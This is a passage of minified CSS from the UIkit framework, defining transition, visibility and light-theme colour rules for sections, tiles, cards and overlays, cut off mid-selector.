.uk-transition-fade{opacity:1}[class*="uk-transition-scale"]{-webkit-backface-visibility:hidden}.uk-transition-scale-up{--uk-scale-x:1;--uk-scale-y:1}.uk-transition-scale-down{--uk-scale-x:1.03;--uk-scale-y:1.03}.uk-transition-toggle:hover .uk-transition-scale-up,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle .uk-transition-scale-up:focus-within,.uk-transition-active.uk-active .uk-transition-scale-up{--uk-scale-x:1.03;--uk-scale-y:1.03;opacity:1}.uk-transition-toggle:hover .uk-transition-scale-down,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle .uk-transition-scale-down:focus-within,.uk-transition-active.uk-active .uk-transition-scale-down{--uk-scale-x:1;--uk-scale-y:1;opacity:1}.uk-transition-slide-top{--uk-translate-y:-100%}.uk-transition-slide-bottom{--uk-translate-y:100%}.uk-transition-slide-left{--uk-translate-x:-100%}.uk-transition-slide-right{--uk-translate-x:100%}.uk-transition-slide-top-small{--uk-translate-y:calc(-1 * 10px)}.uk-transition-slide-bottom-small{--uk-translate-y:10px}.uk-transition-slide-left-small{--uk-translate-x:calc(-1 * 10px)}.uk-transition-slide-right-small{--uk-translate-x:10px}.uk-transition-slide-top-medium{--uk-translate-y:calc(-1 * 50px)}.uk-transition-slide-bottom-medium{--uk-translate-y:50px}.uk-transition-slide-left-medium{--uk-translate-x:calc(-1 * 50px)}.uk-transition-slide-right-medium{--uk-translate-x:50px}.uk-transition-toggle:hover [class*="uk-transition-slide"],.uk-transition-toggle:focus [class*="uk-transition-slide"],.uk-transition-toggle [class*="uk-transition-slide"]:focus-within,.uk-transition-active.uk-active [class*="uk-transition-slide"]{--uk-translate-x:0;--uk-translate-y:0;opacity:1}.uk-transition-opaque{opacity:1}.uk-transition-slow{transition-duration:0.7s}.uk-transition-disable,.uk-transition-disable *{transition:none!important}[hidden],.uk-hidden{display:none!important}@media (min-width:640px){.uk-hidden\@s{display:none!important}}@media (min-width:960px){.uk-hidden\@m{display:none!important}}@media (min-width:1200px){.uk-hidden\@l{display:none!important}}@media (min-width:1600px){.uk-hidden\@xl{display:none!important}}@media (max-width:639px){.uk-visible\@s{display:none!important}}@media (max-width:959px){.uk-visible\@m{display:none!important}}@media (max-width:1199px){.uk-visible\@l{display:none!important}}@media (max-width:1599px){.uk-visible\@xl{display:none!important}}.uk-invisible{visibility:hidden!important}.uk-hidden-visually:not(:focus):not(:active):not(:focus-within),.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;border:0!important;margin:0!important;overflow:hidden!important}.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within){opacity:0!important}@media (hover:none){.uk-hidden-touch{display:none!important}}@media (hover){.uk-hidden-notouch{display:none!important}}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]),.uk-overlay-primary{color:#fff}.uk-light a,.uk-light .uk-link,.uk-section-primary:not(.uk-preserve-color) a,.uk-section-primary:not(.uk-preserve-color) .uk-link,.uk-section-secondary:not(.uk-preserve-color) a,.uk-section-secondary:not(.uk-preserve-color) .uk-link,.uk-tile-primary:not(.uk-preserve-color) a,.uk-tile-primary:not(.uk-preserve-color) .uk-link,.uk-tile-secondary:not(.uk-preserve-color) a,.uk-tile-secondary:not(.uk-preserve-color) .uk-link,.uk-card-primary.uk-card-body a,.uk-card-primary.uk-card-body .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link,.uk-card-secondary.uk-card-body a,.uk-card-secondary.uk-card-body .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link,.uk-overlay-primary a,.uk-overlay-primary .uk-link{color:#fff;text-decoration:none}.uk-light a:hover,.uk-light .uk-link:hover,.uk-light .uk-link-toggle:hover .uk-link,.uk-section-primary:not(.uk-preserve-color) a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-section-secondary:not(.uk-preserve-color) a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-primary:not(.uk-preserve-color) a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-tile-secondary:not(.uk-preserve-color) a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link,.uk-card-primary.uk-card-body a:hover,.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-primary>:not([class*="uk-card-media"]) a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link,.uk-card-secondary.uk-card-body a:hover,.uk-card-secondary.uk-card-body .uk-link:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-secondary>:not([class*="uk-card-media"]) a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link,.uk-overlay-primary a:hover,.uk-overlay-primary .uk-link:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link{color:#fff}.uk-light :not(pre)>code,.uk-light :not(pre)>kbd,.uk-light :not(pre)>samp,.uk-section-primary:not(.uk-preserve-color) :not(pre)>code,.uk-section-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-section-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-primary:not(.uk-preserve-color) :not(pre)>samp,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>code,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>kbd,.uk-tile-secondary:not(.uk-preserve-color) :not(pre)>samp,.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-card-primary>:not([class*="uk-card-media"]) :not(pre)>samp,.uk-card-secondary.uk-card-body :not(pre)>code,.uk-card-secondary.uk-card-body :not(pre)>kbd,.uk-card-secondary.uk-card-body :not(pre)>samp,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>code,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>kbd,.uk-card-secondary>:not([class*="uk-card-media"]) :not(pre)>samp,.uk-overlay-primary :not(pre)>code,.uk-overlay-primary :not(pre)>kbd,.uk-overlay-primary :not(pre)>samp{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light em,.uk-section-primary:not(.uk-preserve-color) em,.uk-section-secondary:not(.uk-preserve-color) em,.uk-tile-primary:not(.uk-preserve-color) em,.uk-tile-secondary:not(.uk-preserve-color) em,.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*="uk-card-media"]) em,.uk-card-secondary.uk-card-body em,.uk-card-secondary>:not([class*="uk-card-media"]) em,.uk-overlay-primary em{color:#fff}.uk-light h1,.uk-light .uk-h1,.uk-light h2,.uk-light .uk-h2,.uk-light h3,.uk-light .uk-h3,.uk-light h4,.uk-light .uk-h4,.uk-light h5,.uk-light .uk-h5,.uk-light h6,.uk-light .uk-h6,.uk-light .uk-heading-small,.uk-light .uk-heading-medium,.uk-light .uk-heading-large,.uk-light .uk-heading-xlarge,.uk-light .uk-heading-2xlarge,.uk-light .uk-heading-3xlarge,.uk-section-primary:not(.uk-preserve-color) h1,.uk-section-primary:not(.uk-preserve-color) .uk-h1,.uk-section-primary:not(.uk-preserve-color) h2,.uk-section-primary:not(.uk-preserve-color) .uk-h2,.uk-section-primary:not(.uk-preserve-color) h3,.uk-section-primary:not(.uk-preserve-color) .uk-h3,.uk-section-primary:not(.uk-preserve-color) h4,.uk-section-primary:not(.uk-preserve-color) .uk-h4,.uk-section-primary:not(.uk-preserve-color) h5,.uk-section-primary:not(.uk-preserve-color) .uk-h5,.uk-section-primary:not(.uk-preserve-color) h6,.uk-section-primary:not(.uk-preserve-color) .uk-h6,.uk-section-primary:not(.uk-preserve-color) .uk-heading-small,.uk-section-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-primary:not(.uk-preserve-color) .uk-heading-large,.uk-section-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-section-secondary:not(.uk-preserve-color) h1,.uk-section-secondary:not(.uk-preserve-color) .uk-h1,.uk-section-secondary:not(.uk-preserve-color) h2,.uk-section-secondary:not(.uk-preserve-color) .uk-h2,.uk-section-secondary:not(.uk-preserve-color) h3,.uk-section-secondary:not(.uk-preserve-color) .uk-h3,.uk-section-secondary:not(.uk-preserve-color) h4,.uk-section-secondary:not(.uk-preserve-color) .uk-h4,.uk-section-secondary:not(.uk-preserve-color) h5,.uk-section-secondary:not(.uk-preserve-color) .uk-h5,.uk-section-secondary:not(.uk-preserve-color) h6,.uk-section-secondary:not(.uk-preserve-color) .uk-h6,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-primary:not(.uk-preserve-color) h1,.uk-tile-primary:not(.uk-preserve-color) .uk-h1,.uk-tile-primary:not(.uk-preserve-color) h2,.uk-tile-primary:not(.uk-preserve-color) .uk-h2,.uk-tile-primary:not(.uk-preserve-color) h3,.uk-tile-primary:not(.uk-preserve-color) .uk-h3,.uk-tile-primary:not(.uk-preserve-color) h4,.uk-tile-primary:not(.uk-preserve-color) .uk-h4,.uk-tile-primary:not(.uk-preserve-color) h5,.uk-tile-primary:not(.uk-preserve-color) .uk-h5,.uk-tile-primary:not(.uk-preserve-color) h6,.uk-tile-primary:not(.uk-preserve-color) .uk-h6,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-tile-secondary:not(.uk-preserve-color) h1,.uk-tile-secondary:not(.uk-preserve-color) .uk-h1,.uk-tile-secondary:not(.uk-preserve-color) h2,.uk-tile-secondary:not(.uk-preserve-color) .uk-h2,.uk-tile-secondary:not(.uk-preserve-color) h3,.uk-tile-secondary:not(.uk-preserve-color) .uk-h3,.uk-tile-secondary:not(.uk-preserve-color) h4,.uk-tile-secondary:not(.uk-preserve-color) .uk-h4,.uk-tile-secondary:not(.uk-preserve-color) h5,.uk-tile-secondary:not(.uk-preserve-color) .uk-h5,.uk-tile-secondary:not(.uk-preserve-color) h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-h6,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-small,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-medium,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-large,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-3xlarge,.uk-card-primary.uk-card-body h1,.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary.uk-card-body h2,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary.uk-card-body h3,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary.uk-card-body h4,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary.uk-card-body h5,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary.uk-card-body h6,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary.uk-card-body .uk-heading-small,.uk-card-primary.uk-card-body .uk-heading-medium,.uk-card-primary.uk-card-body .uk-heading-large,.uk-card-primary.uk-card-body .uk-heading-xlarge,.uk-card-primary.uk-card-body .uk-heading-2xlarge,.uk-card-primary.uk-card-body .uk-heading-3xlarge,.uk-card-primary>:not([class*="uk-card-media"]) h1,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h1,.uk-card-primary>:not([class*="uk-card-media"]) h2,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h2,.uk-card-primary>:not([class*="uk-card-media"]) h3,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h3,.uk-card-primary>:not([class*="uk-card-media"]) h4,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h4,.uk-card-primary>:not([class*="uk-card-media"]) h5,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h5,.uk-card-primary>:not([class*="uk-card-media"]) h6,.uk-card-primary>:not([class*="uk-card-media"]) .uk-h6,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-3xlarge,.uk-card-secondary.uk-card-body h1,.uk-card-secondary.uk-card-body .uk-h1,.uk-card-secondary.uk-card-body h2,.uk-card-secondary.uk-card-body .uk-h2,.uk-card-secondary.uk-card-body h3,.uk-card-secondary.uk-card-body .uk-h3,.uk-card-secondary.uk-card-body h4,.uk-card-secondary.uk-card-body .uk-h4,.uk-card-secondary.uk-card-body h5,.uk-card-secondary.uk-card-body .uk-h5,.uk-card-secondary.uk-card-body h6,.uk-card-secondary.uk-card-body .uk-h6,.uk-card-secondary.uk-card-body .uk-heading-small,.uk-card-secondary.uk-card-body .uk-heading-medium,.uk-card-secondary.uk-card-body .uk-heading-large,.uk-card-secondary.uk-card-body .uk-heading-xlarge,.uk-card-secondary.uk-card-body .uk-heading-2xlarge,.uk-card-secondary.uk-card-body .uk-heading-3xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) h1,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h1,.uk-card-secondary>:not([class*="uk-card-media"]) h2,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h2,.uk-card-secondary>:not([class*="uk-card-media"]) h3,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h3,.uk-card-secondary>:not([class*="uk-card-media"]) h4,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h4,.uk-card-secondary>:not([class*="uk-card-media"]) h5,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h5,.uk-card-secondary>:not([class*="uk-card-media"]) h6,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-h6,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-small,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-medium,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-large,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-2xlarge,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-3xlarge,.uk-overlay-primary h1,.uk-overlay-primary .uk-h1,.uk-overlay-primary h2,.uk-overlay-primary .uk-h2,.uk-overlay-primary h3,.uk-overlay-primary .uk-h3,.uk-overlay-primary h4,.uk-overlay-primary .uk-h4,.uk-overlay-primary h5,.uk-overlay-primary .uk-h5,.uk-overlay-primary h6,.uk-overlay-primary .uk-h6,.uk-overlay-primary .uk-heading-small,.uk-overlay-primary .uk-heading-medium,.uk-overlay-primary .uk-heading-large,.uk-overlay-primary .uk-heading-xlarge,.uk-overlay-primary .uk-heading-2xlarge,.uk-overlay-primary .uk-heading-3xlarge{color:#fff}.uk-light blockquote,.uk-section-primary:not(.uk-preserve-color) blockquote,.uk-section-secondary:not(.uk-preserve-color) blockquote,.uk-tile-primary:not(.uk-preserve-color) blockquote,.uk-tile-secondary:not(.uk-preserve-color) blockquote,.uk-card-primary.uk-card-body blockquote,.uk-card-primary>:not([class*="uk-card-media"]) blockquote,.uk-card-secondary.uk-card-body blockquote,.uk-card-secondary>:not([class*="uk-card-media"]) blockquote,.uk-overlay-primary blockquote{color:#fff}.uk-light blockquote footer,.uk-section-primary:not(.uk-preserve-color) blockquote footer,.uk-section-secondary:not(.uk-preserve-color) blockquote footer,.uk-tile-primary:not(.uk-preserve-color) blockquote footer,.uk-tile-secondary:not(.uk-preserve-color) blockquote footer,.uk-card-primary.uk-card-body blockquote footer,.uk-card-primary>:not([class*="uk-card-media"]) blockquote footer,.uk-card-secondary.uk-card-body blockquote footer,.uk-card-secondary>:not([class*="uk-card-media"]) blockquote footer,.uk-overlay-primary blockquote footer{color:#fff}.uk-light hr,.uk-light .uk-hr,.uk-section-primary:not(.uk-preserve-color) hr,.uk-section-primary:not(.uk-preserve-color) .uk-hr,.uk-section-secondary:not(.uk-preserve-color) hr,.uk-section-secondary:not(.uk-preserve-color) .uk-hr,.uk-tile-primary:not(.uk-preserve-color) hr,.uk-tile-primary:not(.uk-preserve-color) .uk-hr,.uk-tile-secondary:not(.uk-preserve-color) hr,.uk-tile-secondary:not(.uk-preserve-color) .uk-hr,.uk-card-primary.uk-card-body hr,.uk-card-primary.uk-card-body .uk-hr,.uk-card-primary>:not([class*="uk-card-media"]) hr,.uk-card-primary>:not([class*="uk-card-media"]) .uk-hr,.uk-card-secondary.uk-card-body hr,.uk-card-secondary.uk-card-body .uk-hr,.uk-card-secondary>:not([class*="uk-card-media"]) hr,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-hr,.uk-overlay-primary hr,.uk-overlay-primary .uk-hr{border-top-color:rgba(255,255,255,.35)}.uk-light :focus-visible,.uk-section-primary:not(.uk-preserve-color) :focus-visible,.uk-section-secondary:not(.uk-preserve-color) :focus-visible,.uk-tile-primary:not(.uk-preserve-color) :focus-visible,.uk-tile-secondary:not(.uk-preserve-color) :focus-visible,.uk-card-primary.uk-card-body :focus-visible,.uk-card-primary>:not([class*="uk-card-media"]) :focus-visible,.uk-card-secondary.uk-card-body :focus-visible,.uk-card-secondary>:not([class*="uk-card-media"]) :focus-visible,.uk-overlay-primary :focus-visible{outline-color:#fff}.uk-light a.uk-link-muted,.uk-light .uk-link-muted a,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,.uk-card-primary.uk-card-body a.uk-link-muted,.uk-card-primary.uk-card-body .uk-link-muted a,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a,.uk-card-secondary.uk-card-body a.uk-link-muted,.uk-card-secondary.uk-card-body .uk-link-muted a,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a,.uk-overlay-primary a.uk-link-muted,.uk-overlay-primary .uk-link-muted a{color:#fff}.uk-light a.uk-link-muted:hover,.uk-light .uk-link-muted a:hover,.uk-light .uk-link-toggle:hover .uk-link-muted,.uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-muted,.uk-card-primary.uk-card-body a.uk-link-muted:hover,.uk-card-primary.uk-card-body .uk-link-muted a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary.uk-card-body a.uk-link-muted:hover,.uk-card-secondary.uk-card-body .uk-link-muted a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-muted,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-muted:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-muted a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-muted,.uk-overlay-primary a.uk-link-muted:hover,.uk-overlay-primary .uk-link-muted a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-muted{color:#fff}.uk-light a.uk-link-text:hover,.uk-light .uk-link-text a:hover,.uk-light .uk-link-toggle:hover .uk-link-text,.uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-text,.uk-card-primary.uk-card-body a.uk-link-text:hover,.uk-card-primary.uk-card-body .uk-link-text a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text,.uk-card-secondary.uk-card-body a.uk-link-text:hover,.uk-card-secondary.uk-card-body .uk-link-text a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-text,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-text a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-text,.uk-overlay-primary a.uk-link-text:hover,.uk-overlay-primary .uk-link-text a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-text{color:#fff}.uk-light a.uk-link-heading:hover,.uk-light .uk-link-heading a:hover,.uk-light .uk-link-toggle:hover .uk-link-heading,.uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-link-toggle:hover .uk-link-heading,.uk-card-primary.uk-card-body a.uk-link-heading:hover,.uk-card-primary.uk-card-body .uk-link-heading a:hover,.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-primary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary.uk-card-body a.uk-link-heading:hover,.uk-card-secondary.uk-card-body .uk-link-heading a:hover,.uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-heading,.uk-card-secondary>:not([class*="uk-card-media"]) a.uk-link-heading:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-heading a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-link-toggle:hover .uk-link-heading,.uk-overlay-primary a.uk-link-heading:hover,.uk-overlay-primary .uk-link-heading a:hover,.uk-overlay-primary .uk-link-toggle:hover .uk-link-heading{color:#fff}.uk-light .uk-heading-divider,.uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider,.uk-card-primary.uk-card-body .uk-heading-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-divider,.uk-card-secondary.uk-card-body .uk-heading-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-divider,.uk-overlay-primary .uk-heading-divider{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-heading-bullet::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-bullet::before,.uk-card-primary.uk-card-body .uk-heading-bullet::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-bullet::before,.uk-card-secondary.uk-card-body .uk-heading-bullet::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-bullet::before,.uk-overlay-primary .uk-heading-bullet::before{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-heading-line>::before,.uk-light .uk-heading-line>::after,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line>::after,.uk-card-primary.uk-card-body .uk-heading-line>::before,.uk-card-primary.uk-card-body .uk-heading-line>::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-heading-line>::after,.uk-card-secondary.uk-card-body .uk-heading-line>::before,.uk-card-secondary.uk-card-body .uk-heading-line>::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-heading-line>::after,.uk-overlay-primary .uk-heading-line>::before,.uk-overlay-primary .uk-heading-line>::after{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-divider-icon,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon,.uk-card-secondary.uk-card-body .uk-divider-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon,.uk-overlay-primary 